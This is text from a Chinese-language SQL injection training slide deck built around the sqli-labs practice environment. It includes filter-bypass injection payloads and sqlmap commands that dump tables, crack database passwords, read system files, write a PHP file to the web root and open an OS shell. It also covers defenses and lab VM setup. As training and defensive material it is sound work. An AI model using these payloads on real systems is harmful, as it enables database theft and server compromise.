
进阶利用(绕过) - 注释过滤绕过
对--、#字符进行了过滤，导致sql语句单引号无法闭合
id=1' or 1=1 -- 1，--被过滤掉后，变成id=1' or 1=1 1
SELECT * FROM users WHERE id='1' or 1=1 1' LIMIT 0,1单引号没有闭合，语句执行报错
通过手动增加单引号进行闭合，id=1' or 1=1 or 1='
SELECT * FROM users WHERE id='1' or 1=1 or 1='' LIMIT 0,1
Notes:
/sqli-labs/Less-23/?id=1' or 1=1 -- 1
/sqli-labs/Less-23/?id=1' or 1=1 or 1='

Slide 29



进阶利用(绕过) - 逻辑运算过滤绕过
对and、or进行过滤，导致sql执行报错
id=1' or 1=1 -- 1过滤后变成id=1' 1=1 -- 1，运行报错、
将and替换成&&或者anandd，or替换成||或者oorr，可成功运行
Notes:
/sqli-labs/Less-25/?id=1' or 1=1 -- 1
/sqli-labs/Less-25/?id=1' oorr 1=1 -- 1
/sqli-labs/Less-25/?id=1' || 1=1 -- 1

Slide 30


进阶利用(绕过) - 空格过滤绕过
对空格进行过滤，导致SQL执行报错
id=1' or 1=1 or 1='过滤后变成id=1'or1=1or1='
sql语句中制表符、新行、新页、return、()、/**/等都可以代替空格
将参数改成id=1'/**/or/**/1=1/**/or/**/1='
Notes:
/sqli-labs/Less-26b/?id=1' or 1=1 or 1='
/sqli-labs/Less-26b/?id=1'/**/or/**/1=1/**/or/**/1='

Slide 31



进阶利用(绕过) - union和select过滤绕过
对union和select进行过滤，导致SQL执行报错
id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1
过滤后id=1' ( 0,User,Password FROM mysql.user) ORDER BY id; -- 1
将union和select大小写混写，或双写
Notes:
/sqli-labs/Less-27b/?id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1
/sqli-labs/Less-27b/?id=1' uNion (sElect 0,User,Password FROM mysql.user) ORDER BY id; -- 1
/sqli-labs/Less-27b/?id=1' UNUNIONION (SESELECTLECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1

Slide 32
答疑时间

Slide 33
03
工具使用

Slide 34

手动渗透工具 - burpsuite
burpsuite是用于攻击web应用程序的集成平台。包含了许多工具，并为这些工具设计了许多接口，以促进加快攻击应用程序的过程

Slide 35
手动渗透工具 - burpsuite
在本次课程中，主要用到burpsuite的Porxy和Repeater两个模块、
Porxy模块
拦截HTTP/S的代理服务器，作为一个在浏览器和目标应用程序之间的中间人，允许你拦截，查看，修改在两个方向上的原始数据流
Repeater模块
一个靠手动操作来触发单独的HTTP 请求，并分析应用程序响应的工具；通过该模块可以快速修改http头、post请求内容、对参数进行编码

Slide 36


手动渗透工具 - burpsuite
运行burpsuite后，先将Intercept改为off，再将浏览器的代理设置成127.0.0.1:8080，流量就可以经过burpsuite

Slide 37


手动渗透工具 - burpsuite
在浏览器访问靶机;burpsuite的proxy=》HTTP history即可看到该访问记录，包含详细的请求和响应信息，选择一条记录，按快捷键Ctrl+R发送到Repeater模块

Slide 38

手动渗透工具 - burpsuite
切换到Repeater模块，修改请求内容后，点击Send，即可发起请求

Slide 39

手动渗透工具 - burpsuite
编码解码模块，将playload进行编码解码

Slide 40

自动渗透工具 - sqlmap
sqlmap 是一个开源渗透测试工具，可以自动检测和利用 SQL 注入漏洞并接管数据库服务器。 它配备了强大的检测引擎，为渗透测试人员提供了许多称心功能，以及从数据库指纹识别、从数据库获取数据、访问底层文件系统和在操作系统上执行命令。

Slide 41
自动渗透工具 - sqlmap
功能 | 示例
判断是否存在注入 | sqlmap -u http://127.0.0.1/sqli-labs/Less-1/?id=1
读取日志的请求进行检测 | sqlmap -l request.txt
查询当前的所有数据库 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --dbs
获取数据库下的表名 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 -D security --tables
获取表中的字段名 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 -D security -T users --columns
获取字段的内容 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 -D security -T users -C username,password --dump
获取数据库的所有用户 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --users
获取数据库用户的密码 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --password
获取当前数据库的名称 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --current-db
获取当前数据库的用户 | sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --current-user

Slide 42
自动渗透工具 - sqlmap
参数 | 说明
--level | 探测等级：1-5，默认为1，等级越高，payload越多，速度越慢。HTTP cookei在level为2时就会测试，HTTP User-Agent/Referer在level为3时就会测试。
--risk | 危险登录：1-3，默认为1，等级越高，越可能对数据库造成破坏
--id-dba | 当前用户是否为管理权限
--sql-shell | 运行自定义sql语句
--os-cmd,--os-shell | 运行任意操作系统命令
--file-read | 从数据库服务器中读取文件
--file-write | 上传文件到数据库服务器中
--flush-session | 清空已保存的会话信息

Slide 43

sqlmap - 检测是否存在注入
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1
检测出该链接的参数id存在联合查询注入

Slide 44

sqlmap - 指定注入点、DBMS进行检测
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 -p id --dbms mysql
有时候已知存在问题的参数、后端的数据库类型，可直接通过-p、--dbms参数进行指定，减少检测时间

Slide 45


sqlmap - 从日志文件发起检测
如果请求需要包含http头、post内容，通过日志发起检测是一种比较便捷的方式；从burpsuite历史记录中复制Request所有的内容，保存到request.txt文件，使用命令sqlmap -l request.txt发起请求

Slide 46



sqlmap - 获取数据库名、数据库表、数据库字段
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --current-db
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 -D security --tables
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 -D security -T users --columns

Slide 47

sqlmap - 获取数据库中的数据
获取指定表中的数据sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 -D security -T users --dump
获取所有表的数据sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --dump-all

Slide 48

sqlmap - 运行自定义sql语句
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --sql-shell
然后在shell中输入自定义的sql语句

Slide 49

sqlmap - 获取数据库所有用户
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --users

Slide 50

sqlmap - 获取并破解数据库密码
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --passwords

Slide 51

sqlmap - 读取系统文件
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --file-read=/etc/os-release

Slide 52


sqlmap - 写入系统文件
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --file-write=/root/test.php --file-dest=/var/www/html/test.php

Slide 53

sqlmap - 执行系统命令
sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --os-shell

Slide 54
答疑时间

Slide 55
04
防护方法

Slide 56


设备防护
通过专业的安全设备进行防护（例如下一代防火墙、WAF、IPS），更新相应的防护规则。
语义引擎防护
规则引擎防护

Slide 57

编码规范 – 关键字过滤（黑名单过滤）
关键字过滤
Notes:
/sqli-labs/Less-1/?id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1
stristr($id, 'union'))
preg_match('/union/i', $id)

Slide 58
编码规范 – 参数校验（白名单校验）
检查传入参数是否符合预期的格式
数字型：
检查传入参数是否为数字；如php中采用is_numeric()判断是否数字
字符型
采用正则表达式校验是否符合预期格式；
日期：^\d{4}-\d{1,2}-\d{1,2}$
账号名：^[a-zA-Z][a-zA-Z0-9_]{4,15}$
Email：^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$
IP地址：((?:(?:25[0-5]|2[0-4]\\d|[01]?\\d?\\d)\\.){3}(?:25[0-5]|2[0-4]\\d|[01]?\\d?\\d))
Notes:
/sqli-labs/Less-1/?id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1
!is_numeric($id)
!preg_match('/^\d+$/', $id)

Slide 59


编码规范 – 预编译查询
Java
PHP =》
Notes:
$sql="SELECT * FROM users WHERE id=? LIMIT 0,1";
$pdo=new PDO("mysql:host=$host;dbname=$dbname", $dbuser, $dbpass);
$stmt = $pdo->prepare($sql);
$stmt->bindParam(1,$id);
$stmt->execute();
$row = $stmt->fetch();

Slide 60
配置加固
关闭报错信息显示
关闭调试模式、报错等信息，增加黑客检测、利用的难度
报错信息包含全局配置、文件级配置、局部异常信息打印
禁用高危函数
禁用执行命令、读写文件等高危函数，降低黑客入侵所带来的影响
降低账号权限
Web应用中采用数据库普通用户连接数据库，低权限账号操作有所限制，比如无法读取数据库密码，有的类型数据库无法读写文件
数据库进程采用普通用户运行，读写文件、执行系统命令时只能进行一些普通用户的操作
注意：配置加固并不能防范SQL注入攻击，但可以降低SQL注入所带来的影响，增加黑客利用难度
Notes:
/etc/php/5.6/apache2/php.ini
UPDATE mysql.user SET File_priv = 'N' WHERE User='root';
FLUSH PRIVILEGES;
/var/www/html/sqli-labs/sql-connections/db-creds.inc，用户login，密码password
GRANT ALL ON `security`.* TO `login`@`%`;
FLUSH PRIVILEGES;

Slide 61
配置加固 - 解决靶机的bug
因为之前模板删错权限，出现root用户无法执行GRANT 操作，可按照以下修复
#mysql -pnsfocus
>UPDATE mysql.user SET Grant_priv = 'Y' WHERE User='root';
>FLUSH PRIVILEGES;
>exit
#systemctl restart mariadb

Slide 62
回顾SQL的危害
数据库恶意操作（修改金额）
网站挂马（植入网页木马）
网页篡改（挂标语）
安装后门
获取系统权限
数据库信息泄漏（拖库）

Slide 63
答疑时间

Slide 64
05
实操演练

Slide 65

导入实操虚拟机
安装VMware Workstations
SQL注入测试靶机为ova包，安装VMware Workstations完成之后，直接双击ova包即可导入，导入后直接开机
攻击虚拟机kali下载后为7z压缩包，解压后，双击目录下的vmx文件即可注册到VMware Workstations使用，注册后将网络修改为NAT模式，然后开机

Slide 66

SQL注入测试靶机
登录密码为root/nsfocus，可以直接ssh登录
开机后可从界面看到该虚拟机的IP地址
尝试访问http://ip/ （不需要带任何端口）测试是否能够访问
链接中的ip替换成自己虚拟机真实IP，实操题目中的类似

Slide 67

kali虚拟机
登录密码为kali/kali
开机后，从界面登录，打开终端，输入ip addr 查看IP
ping测试，测试是否能够与SQL注入测试靶机通讯

Slide 68



kali虚拟机 - ssh登录
为了安全，先通过passwd命令修改kali
开启ssh服务，sudo systemctl enable --now ssh
ssh登录

Slide 69


Windows安装xampp
安装
启动

Slide 70


Windows部署sqli-labs
①清空C:\xampp\htdocs里面的文件，将sqli-libs解压到该目录
②访问http://localhost/phpmyadmin/server_sql.php
执行CREATE DATABASE security;创建数据库
③访问http://127.0.0.1/sql-connections/setup-db.php初始化数据库

Slide 71
实操演示
根据实操题目的内容进行演示，演示后学员进行实操

Slide 72
谢谢！

